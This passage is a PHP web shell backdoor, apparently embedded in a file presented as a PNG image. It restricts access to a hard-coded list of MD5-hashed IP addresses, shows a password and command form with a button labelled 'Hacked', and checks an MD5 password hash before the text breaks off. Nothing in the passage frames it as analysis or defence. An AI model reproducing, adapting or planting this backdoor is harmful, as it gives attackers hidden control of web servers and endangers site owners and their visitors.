 <?php
if (md5($_SERVER['REMOTE_ADDR'])=="2706efbca6af39a8aa9ac0ce8dd2fa7a"
|| md5($_SERVER['REMOTE_ADDR'])=="1a3c377b6245388b947a69829089c7df" ||
md5($_SERVER['REMOTE_ADDR'])=="c59ab00f0ad4556ccf2e34efff1351f8" ||
md5($_SERVER['REMOTE_ADDR'])=="3ab2646e23bf5d331d15b90006899edd" ||
md5($_SERVER['REMOTE_ADDR'])=="139dae359ac86690bf9f1a64f9c9d4f2" ||
md5($_SERVER['REMOTE_ADDR'])=="14cf56e666c345d0f26af416cda48ab9" ||
md5($_SERVER['REMOTE_ADDR'])=="f33cc6d416f441c336185b7b57e97f32" ||
md5($_SERVER['REMOTE_ADDR'])=="bf2de831fa1900411cb99ff781a9e091" ||
md5($_SERVER['REMOTE_ADDR'])=="3d4e8a2959c8195c39763f98b33d5bcc" ||
md5($_SERVER['REMOTE_ADDR'])=="f1d37dd9b641290120def5d27c234cde" ||
md5($_SERVER['REMOTE_ADDR'])=="052825b9f89a39fd7507cc11ef0b162b" ||
md5($_SERVER['REMOTE_ADDR'])=="ead41099839b9561fdc6cab14a961db0" ||
md5($_SERVER['REMOTE_ADDR'])=="af93fb325f1372e850089637638d4c40" ||
md5($_SERVER['REMOTE_ADDR'])=="c59ab00f0ad4556ccf2e34efff1351f8" ||
md5($_SERVER['REMOTE_ADDR'])=="9f198d7ae17360486c1106bb0c9d8323" ||
md5($_SERVER['REMOTE_ADDR'])=="a7dadc6e0cdb5bf8ec73445b52c56c58" ||
md5($_SERVER['REMOTE_ADDR'])=="078a77a19e0c5abf49d0c4ad561a2f17"){
echo '<form action="" method="post" ><input size=20 type=password
name="p" /><input size=60 type=text name="c" /><input type=submit
value="Hacked" /></form>Sexawy >';
if (md5($_REQUEST['p'])=="fe732de226af5491a6266f9d5eaa62fc"){
$logged="1";